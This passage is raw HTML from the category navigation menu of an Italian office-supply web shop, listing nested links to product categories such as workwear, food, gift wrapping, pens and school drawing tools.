href="https://convenienzaufficio.it/catalog/category/view/s/lampadine-e-torce/id/1166/"><span>LAMPADINE E TORCE</span></a></li><li class="level2 category-item nav-9-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/1167/"><span>Telecomandi</span></a></li></ul></li><li class="level1 category-item nav-9-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dispositivi-di-protezione-individuale-dpi/id/454/"><span>DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-testa-e-udito/id/455/"><span>DPI PER TESTA E UDITO</span></a></li><li class="level2 category-item nav-9-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-gli-occhi/id/497/"><span>DPI PER GLI OCCHI</span></a></li><li class="level2 category-item nav-9-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-le-vie-respiratorie/id/498/"><span>DPI PER LE VIE RESPIRATORIE</span></a></li><li class="level2 category-item nav-9-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/guanti-di-protezione/id/499/"><span>GUANTI DI PROTEZIONE</span></a></li><li class="level2 category-item nav-9-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/protezione-anticaduta/id/500/"><span>PROTEZIONE ANTICADUTA</span></a></li><li class="level2 category-item nav-9-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-di-sicurezza/id/501/"><span>CALZATURE DI SICUREZZA</span></a></li><li class="level2 category-item nav-9-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/502/"><span>ABBIGLIAMENTO DA LAVORO</span></a></li><li class="level2 category-item nav-9-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/503/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-da-lavoro/id/908/"><span>CALZATURE DA LAVORO</span></a></li></ul></li><li class="level1 category-item nav-9-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/elettrodomestici/id/473/"><span>ELETTRODOMESTICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccoli-elettrodomestici/id/474/"><span>PICCOLI ELETTRODOMESTICI</span></a></li><li class="level2 category-item nav-9-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trattamento-aria/id/479/"><span>TRATTAMENTO ARIA</span></a></li><li class="level2 category-item nav-9-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere/id/843/"><span>ZANZARIERE</span></a></li><li class="level2 category-item nav-9-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere-elettriche/id/909/"><span>ZANZARIERE ELETTRICHE</span></a></li></ul></li><li class="level1 category-item nav-9-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/791/"><span>ABBIGLIAMENTO DA LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-e-tute/id/792/"><span>PANTALONI, SALOPETTE E TUTE</span></a></li><li class="level2 category-item nav-9-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-e-giubbini/id/793/"><span>GIACCHE, GILET E GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alta-visibilita/id/794/"><span>ALTA VISIBILITA'</span></a></li><li class="level2 category-item nav-9-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/795/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-e-camicie/id/804/"><span>FELPE, MAGLIETTE E CAMICIE</span></a></li><li class="level2 category-item nav-9-9-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/berretti-calze-e-accessori/id/805/"><span>BERRETTI, CALZE E ACCESSORI</span></a></li><li class="level2 category-item nav-9-9-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/camici-grembiuli-e-divise/id/835/"><span>CAMICI. GREMBIULI E DIVISE</span></a></li><li class="level2 category-item nav-9-9-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-intimo-termico/id/900/"><span>ACCESSORI E INTIMO TERMICO</span></a></li><li class="level2 category-item nav-9-9-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-camicie/id/972/"><span>FELPE-MAGLIETTE-CAMICIE</span></a></li><li class="level2 category-item nav-9-9-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-giubbini/id/983/"><span>GIACCHE-GILET-GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-tute/id/1004/"><span>PANTALONI-SALOPETTE-TUTE</span></a></li></ul></li><li class="level1 category-item nav-9-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/food/id/802/"><span>FOOD</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/803/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/806/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/807/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/808/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/809/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/811/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/812/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/integratori/id/863/"><span>INTEGRATORI</span></a></li><li class="level2 category-item nav-9-10-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-bevande-calde/id/899/"><span>CAFFE E BEVANDE CALDE</span></a></li><li class="level2 category-item nav-9-10-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/condimenti-monodose-e-piatti-pronti/id/912/"><span>CONDIMENTI MONODOSE E PIATTI PRONTI</span></a></li><li class="level2 category-item nav-9-10-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-chewing-gum/id/953/"><span>CARAMELLE-CIOCCOLATINI-CHEWING GUM</span></a></li><li class="level2 category-item nav-9-10-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci-salati/id/955/"><span>SNACK DOLCI-SALATI</span></a></li></ul></li><li class="level1 category-item nav-9-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gestione-rifiuti/id/816/"><span>GESTIONE RIFIUTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/817/"><span>SACCHI RIFIUTI</span></a></li><li class="level2 category-item nav-9-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere-e-bidoni/id/828/"><span>PATTUMIERE E BIDONI</span></a></li></ul></li><li class="level1 category-item nav-9-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue/id/818/"><span>TISSUE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto/id/819/"><span>BOBINE ASCIUGATUTTO</span></a></li><li class="level2 category-item nav-9-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/820/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li><li class="level2 category-item nav-9-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-igienica/id/824/"><span>CARTA IGIENICA</span></a></li><li class="level2 category-item nav-9-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto-industriali/id/920/"><span>BOBINE ASCIUGATUTTO INDUSTRIALI</span></a></li></ul></li><li class="level1 category-item nav-9-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-bagno/id/901/"><span>ARREDO BAGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-bagno-e-dispenser/id/902/"><span>ACCESSORI PER IL BAGNO E DISPENSER</span></a></li><li class="level2 category-item nav-9-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-elettrici/id/910/"><span>ASCIUGAMANI ELETTRICI</span></a></li><li class="level2 category-item nav-9-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/922/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-10 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/"><span>REGALO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-10-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oggettistica-personale/id/117/"><span>OGGETTISTICA PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/servizi-scrittoio-e-accessori/id/118/"><span>SERVIZI SCRITTOIO E ACCESSORI</span></a></li><li class="level2 category-item nav-10-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-e-portabiglietti/id/331/"><span>PORTABLOCCHI E PORTABIGLIETTI</span></a></li><li class="level2 category-item nav-10-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/410/"><span>ALBUM FOTO - CORNICI</span></a></li><li class="level2 category-item nav-10-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-e-valigie/id/450/"><span>BORSE, CARTELLE E VALIGIE</span></a></li><li class="level2 category-item nav-10-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/oggetti-tecnologici/id/546/"><span>OGGETTI TECNOLOGICI</span></a></li><li class="level2 category-item nav-10-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-agende-e-taccuini/id/763/"><span>PORTABLOCCHI AGENDE E TACCUINI</span></a></li><li class="level2 category-item nav-10-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/pelletteria/id/766/"><span>PELLETTERIA</span></a></li><li class="level2 category-item nav-10-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-valigie/id/954/"><span>BORSE-CARTELLE-VALIGIE</span></a></li><li class="level2 category-item nav-10-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/1106/"><span>ALBUM FOTO-CORNICI</span></a></li></ul></li><li class="level1 category-item nav-10-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-augurali-e-partecipazioni/id/395/"><span>BIGLIETTI AUGURALI E PARTECIPAZIONI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-neutri/id/396/"><span>BUSTE E BIGLIETTI NEUTRI</span></a></li><li class="level2 category-item nav-10-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-per-ricorrenze/id/759/"><span>BUSTE E BIGLIETTI PER RICORRENZE</span></a></li></ul></li><li class="level1 category-item nav-10-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-regalo/id/397/"><span>PENNE REGALO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sfere-e-multifunzione/id/398/"><span>SFERE E MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-10-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/roller-e-portamine/id/444/"><span>ROLLER E PORTAMINE</span></a></li><li class="level2 category-item nav-10-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/496/"><span>STILOGRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-10-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/necessaire-regalo-e-festa/id/415/"><span>NECESSAIRE REGALO E FESTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-varie/id/416/"><span>SCATOLE VARIE</span></a></li><li class="level2 hasChild parent category-item nav-10-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/418/"><span>NASTRI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fiocchi/id/419/"><span>FIOCCHI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stelle/id/420/"><span>STELLE</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-10-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-fogli-crystal/id/423/"><span>SACCHETTI E FOGLI CRYSTAL</span></a><ul class="level2 submenu"><li class="level3 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/paglietta/id/424/"><span>PAGLIETTA</span></a></li></ul></li><li class="level2 category-item nav-10-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-colorate/id/425/"><span>SHOPPERS COLORATE</span></a></li><li class="level2 category-item nav-10-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/festoni-e-palloncini/id/518/"><span>FESTONI E PALLONCINI</span></a></li><li class="level2 category-item nav-10-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-sacchetti-regalo/id/536/"><span>CARTA E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cesti-regalo-e-bomboniere/id/760/"><span>CESTI REGALO E BOMBONIERE</span></a></li><li class="level2 category-item nav-10-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-fogli-crystal/id/761/"><span>BUSTE E FOGLI CRYSTAL</span></a></li><li class="level2 category-item nav-10-4-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-sacchetti-regalo/id/762/"><span>SHOPPERS E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-regalo/id/764/"><span>CARTA REGALO</span></a></li><li class="level2 category-item nav-10-4-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/decorazioni-natalizie/id/942/"><span>DECORAZIONI NATALIZIE</span></a></li><li class="level2 category-item nav-10-4-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-fiocchi-stelle/id/1108/"><span>NASTRI-FIOCCHI-STELLE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-11 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scrittura-e-correzione/id/6/"><span>SCRITTURA E CORREZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-11-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/marcatori/id/17/"><span>MARCATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/permanenti/id/18/"><span>PERMANENTI</span></a></li><li class="level2 category-item nav-11-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/per-lavagne-cancellabili/id/20/"><span>PER LAVAGNE CANCELLABILI</span></a></li><li class="level2 category-item nav-11-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-base-d-acqua/id/37/"><span>A BASE D'ACQUA</span></a></li><li class="level2 category-item nav-11-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-vernice/id/122/"><span>A VERNICE</span></a></li><li class="level2 category-item nav-11-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/123/"><span>SPECIALI (CD, VETRO, TESSUTI, ECC)</span></a></li><li class="level2 category-item nav-11-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-industriali/id/261/"><span>PASTELLI INDUSTRIALI</span></a></li><li class="level2 category-item nav-11-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-marcatori/id/457/"><span>INCHIOSTRO PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-e-ricambi-per-marcatori/id/765/"><span>INCHIOSTRO E RICAMBI PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/1003/"><span>SPECIALI (CD-VETRO-TESSUTI-ECC.)</span></a></li></ul></li><li class="level1 category-item nav-11-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/evidenziatori/id/21/"><span>EVIDENZIATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-liquido/id/22/"><span>COLORE LIQUIDO</span></a></li><li class="level2 category-item nav-11-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-fluo/id/322/"><span>MATITE FLUO</span></a></li></ul></li><li class="level1 category-item nav-11-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme-e-correttori/id/24/"><span>GOMME E CORRETTORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme/id/25/"><span>GOMME</span></a></li><li class="level2 category-item nav-11-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-a-nastro/id/36/"><span>CORRETTORI A NASTRO</span></a></li><li class="level2 category-item nav-11-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-liquidi/id/173/"><span>CORRETTORI LIQUIDI</span></a></li></ul></li><li class="level1 category-item nav-11-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/120/"><span>PENNARELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/punta-feltro/id/121/"><span>PUNTA FELTRO</span></a></li><li class="level2 category-item nav-11-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fineliner/id/124/"><span>FINELINER</span></a></li><li class="level2 category-item nav-11-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-gel-a-scatto/id/879/"><span>PENNE GEL A SCATTO</span></a></li></ul></li><li class="level1 category-item nav-11-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-a-sfera-roller/id/943/"><span>PENNE A SFERA-ROLLER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/con-cappuccio/id/944/"><span>CON CAPPUCCIO</span></a></li><li class="level2 category-item nav-11-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-scatto/id/964/"><span>A SCATTO</span></a></li><li class="level2 category-item nav-11-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellabili/id/969/"><span>CANCELLABILI</span></a></li><li class="level2 category-item nav-11-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1012/"><span>MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-11-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/1021/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-11-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/oro-argento-glitter/id/1085/"><span>ORO-ARGENTO-GLITTER</span></a></li></ul></li><li class="level1 category-item nav-11-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/refills-stilofori/id/956/"><span>REFILLS-STILOFORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-sfera/id/957/"><span>REFILL SFERA</span></a></li><li class="level2 category-item nav-11-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-roller/id/965/"><span>REFILL ROLLER</span></a></li><li class="level2 category-item nav-11-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilofori-e-basi/id/1042/"><span>STILOFORI E BASI</span></a></li><li class="level2 category-item nav-11-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-cancellabili/id/1119/"><span>REFILL CANCELLABILI</span></a></li></ul></li><li class="level1 category-item nav-11-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine-matite-temperamatite/id/998/"><span>PORTAMINE-MATITE-TEMPERAMATITE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-con-contenitore/id/999/"><span>TEMPERAMATITE CON CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine/id/1000/"><span>PORTAMINE</span></a></li><li class="level2 category-item nav-11-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-grafite/id/1013/"><span>MATITE GRAFITE</span></a></li><li class="level2 category-item nav-11-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-senza-contenitore/id/1045/"><span>TEMPERAMATITE SENZA CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-usi-particolari/id/1053/"><span>MATITE USI PARTICOLARI</span></a></li><li class="level2 category-item nav-11-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/mine/id/1059/"><span>MINE</span></a></li><li class="level2 category-item nav-11-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali/id/1090/"><span>SPECIALI</span></a></li></ul></li><li class="level1 category-item nav-11-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-stilografiche-sferografiche/id/1005/"><span>PENNE STILOGRAFICHE-SFEROGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-cartucce-cancellatori/id/1006/"><span>INCHIOSTRO-CARTUCCE-CANCELLATORI</span></a></li><li class="level2 category-item nav-11-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/1087/"><span>STILOGRAFICHE</span></a></li><li class="level2 category-item nav-11-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sferografiche/id/1122/"><span>SFEROGRAFICHE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-12 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scuola/id/13/"><span>SCUOLA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-12-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-disegno/id/14/"><span>STRUMENTI DISEGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-disegno-tecnico/id/15/"><span>PENNE DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/32/"><span>COMPASSI - BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/squadre/id/241/"><span>SQUADRE</span></a></li><li class="level2 category-item nav-12-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/242/"><span>RIGHE - RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/243/"><span>GONIOMETRI - CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/244/"><span>PARALLELOGRAFI - TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/245/"><span>MASCHERE - NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scalimetri/id/249/"><span>SCALIMETRI</span></a></li><li class="level2 category-item nav-12-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-china/id/262/"><span>INCHIOSTRO CHINA</span></a></li><li class="level2 category-item nav-12-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/275/"><span>TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</span></a></li><li class="level2 category-item nav-12-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/kit-stationary/id/880/"><span>KIT STATIONARY</span></a></li><li class="level2 category-item nav-12-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/949/"><span>COMPASSI-BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/1067/"><span>RIGHE-RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/1068/"><span>GONIOMETRI-CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/1069/"><span>PARALLELOGRAFI-TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/1070/"><span>MASCHERE-NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/1079/"><span>TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</span></a></li></ul></li><li class="level1 category-item nav-12-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-e-accessori/id/132/"><span>COLORE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-colorati/id/133/"><span>PASTELLI COLORATI</span></a></li><li class="level2 category-item nav-12-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-a-olio-cera/id/136/"><span>PASTELLI A OLIO-CERA</span></a></li><li class="level2 category-item nav-12-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere/id/137/"><span>TEMPERE</span></a></li><li class="level2 category-item nav-12-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/138/"><span>ACQUERELLI - COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-pittura/id/139/"><span>ACCESSORI PITTURA</span></a></li><li class="level2 category-item nav-12-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/248/"><span>GESSETTI - CARBONCINO</span></a></li><li class="level2 category-item nav-12-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/vernici/id/254/"><span>VERNICI</span></a></li><li class="level2 category-item nav-12-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/255/"><span>PENNARELLI</span></a></li><li class="level2 category-item nav-12-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/961/"><span>ACQUERELLI-COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/1073/"><span>GESSETTI-CARBONCINO</span></a></li></ul></li><li class="level1 category-item nav-12-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/149/"><span>CARTOTECNICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-spiralati/id/150/"><span>QUADERNI SPIRALATI</span></a></li><li class="level2 category-item nav-12-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-forati/id/157/"><span>RICAMBI FORATI</span></a></li><li class="level2 category-item nav-12-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-pm/id/158/"><span>QUADERNI PM</span></a></li><li class="level2 category-item nav-12-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-cartonati/id/159/"><span>QUADERNI CARTONATI</span></a></li><li class="level2 category-item nav-12-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/240/"><span>COPRILIBRO - COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/fogli-protocollo/id/273/"><span>FOGLI PROTOCOLLO</span></a></li><li class="level2 category-item nav-12-3-7"><a 